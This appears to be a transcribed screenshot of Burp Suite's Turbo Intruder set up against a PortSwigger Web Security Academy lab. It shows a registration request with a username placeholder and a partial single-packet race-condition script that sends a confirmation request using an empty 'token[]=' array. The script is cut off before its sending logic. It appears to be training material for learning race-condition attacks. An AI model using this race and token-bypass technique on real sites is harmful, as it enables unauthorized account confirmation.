 Turbo Intruder - 0a6d007104611c7f81c19afc004e0079.web-security-academy.net
Pretty Raw Hex \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6d007104611c7f81c19afc004e0079.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=3mCWNXwPw1f2vGAVW5kchBlaQDHJttoO&username=%s&email=crumbles%40ginandjuice.shop&password=password
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10 confirmationReq = '''POST /confirm?token[]= HTTP/2
11 Host: 0a6d007104611c7f81c19afc004e0079.web-security-academy.net
12 Cookie: phpsessionid=TJV9qTMbzEgZyBzzkQzobT6CltWGQsec
13 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
16 Sec-Ch-Ua-Platform: "Linux"
17 Accept: */*
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-Mode: no-cors
20 Sec-Fetch-Dest: script
21 Referer: https://0a6d007104611c7f81c19afc004e0079.web-security-academy.net/register
22 Accept-Encoding: gzip, deflate, br
23 Accept-Language: en-US,en;q=0.9
24
25 '''
26
27 # the 'gate' argument withholds part of each request until openGate is invoked
Attack